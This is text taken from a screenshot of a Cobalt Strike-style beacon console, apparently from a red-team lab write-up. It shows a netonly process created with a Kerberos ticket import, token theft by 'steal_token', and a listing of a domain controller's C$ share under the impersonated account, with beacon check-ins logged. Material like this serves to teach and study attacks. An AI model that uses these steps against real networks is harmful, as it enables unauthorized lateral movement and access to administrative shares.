 Event Log X Beacon 192.168.43.156@2056 X
[*] Action: Create Process (/netonly)
[*] Using endlessparadox\satoru:FakePass
[*] Showing process : False
[*] Username : satoru
[*] Domain : endlessparadox
[*] Password : FakePass
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 3924
[+] Ticket successfully imported!
[+] LUID : 0x400f2f
[02/06 00:17:43] beacon> steal_token 3924
[02/06 00:17:43] [*] Tasked beacon to steal token from PID 3924
[02/06 00:17:43] [+] host called home, sent: 12 bytes
[02/06 00:17:43] [+] Impersonated ENDLESSPARADOX\satoru
[02/06 00:18:14] beacon> ls \\ad.endlessparadox.com\c$
[02/06 00:18:14] [*] Tasked beacon to list files in \\ad.endlessparadox.com\c$
[02/06 00:18:16] [+] host called home, sent: 44 bytes
[02/06 00:18:16] [*] Listing: \\ad.endlessparadox.com\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 01/21/2024 14:40:19 $Recycle.Bin
dir 01/21/2024 14:38:22 Documents and Settings
dir 01/22/2024 18:02:56 inetpub
dir 01/22/2024 18:42:28 PerfLogs
dir 01/21/2024 14:40:58 Program Files
先知社区
[WEB1] - x64 | satoru [ENDLESSPARADOX\satoru] | 2056 - x64